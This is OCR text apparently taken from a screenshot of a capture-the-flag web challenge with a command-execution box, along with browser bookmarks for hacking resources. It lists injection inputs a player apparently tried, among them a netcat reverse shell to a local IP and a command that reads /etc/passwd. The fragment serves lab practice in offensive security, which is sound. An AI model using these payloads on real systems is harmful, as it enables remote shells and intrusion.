 192.168.43.219:7331/wish
Google Hacking DB Vigenere Solver - ww… Lxd Privilege Escalatio…
Oh you found me then go on make a wish.
This can make all your wishes come true
Execute: id
Submit
| id
id
id | nc -e sh 192.168.43.2…
id | pwd
id&&cat /etc/passwd
id&&pwd